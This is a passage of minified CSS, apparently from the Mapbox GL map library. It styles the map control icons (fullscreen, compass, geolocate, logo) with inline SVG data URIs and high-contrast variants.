13h-3v-3c0-.75-.75-1.5-1.5-1.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23999%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 29 29%27%3E%3Cpath d=%27M10.5 14l4-8 4 8h-8z%27/%3E%3Cpath id=%27south%27 d=%27M10.5 16l4 8 4-8h-8z%27 fill=%27%23ccc%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23aaa%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23999%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e58978%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%2333b5e5%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23e54e33%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27 display=%27none%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 display=%27none%27/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23666%27%3E%3Cpath d=%27M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z%27/%3E%3Ccircle id=%27dot%27 cx=%2710%27 cy=%2710%27 r=%272%27/%3E%3Cpath id=%27stroke%27 d=%27M14 5l1 1-9 9-1-1 9-9z%27 fill=%27%23f00%27/%3E%3C/svg%3E")}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%270.3%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%270.9%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;cursor:pointer;display:block;height:23px;margin:0 0 -4px -4px;overflow:hidden;width:88px}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 